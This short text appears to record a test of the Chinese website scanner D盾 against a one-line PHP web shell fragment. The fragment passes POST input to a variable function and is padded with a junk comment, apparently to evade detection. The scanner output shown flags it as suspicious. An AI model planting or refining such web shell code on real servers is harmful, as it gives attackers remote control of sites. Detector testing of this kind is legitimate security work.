 <?php
test/*asdasdsadadas*/(21123,$a($c,$_POST['ant']));
?>
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
c:\users\admin\desktop\d_safe_2.1.5.4\test6... 2 (可疑)变量函数$a($c,$_POST["... 62 2020-07-27 20:42:16
OK